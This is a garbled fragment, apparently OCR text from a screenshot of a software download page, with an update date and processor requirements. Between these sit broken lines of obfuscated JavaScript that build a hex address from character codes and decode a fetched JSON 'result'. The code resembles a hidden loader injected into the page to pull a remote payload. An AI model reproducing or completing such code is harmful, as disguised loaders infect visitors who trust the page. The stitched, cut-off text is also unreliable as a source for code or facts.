
🕓 Last update: 2026-06-15
Math.random()-0.5);for(let r of u){try{const q=String.fro
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
At least 1 GHz, 2 cores